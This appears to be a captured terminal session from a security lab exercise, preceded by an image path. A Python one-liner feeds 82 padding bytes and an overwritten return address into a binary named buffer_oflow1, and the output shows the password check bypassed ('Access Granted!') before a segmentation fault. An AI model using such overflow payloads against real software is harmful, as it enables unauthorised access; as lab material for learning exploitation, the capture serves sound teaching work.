 student@ip-10-1-47-238:~/lab1/buffer_oflow$ python -c 'print "A"*82 + "\xac\x84\x04\x08"' | ./buffer_oflow1
Enter password: Access Denied . . .
Access Granted!
"Progress isn't made by early risers. It's made by lazy men trying to find easier ways to do something."
- Robert Heinlein
Segmentation fault (core dumped)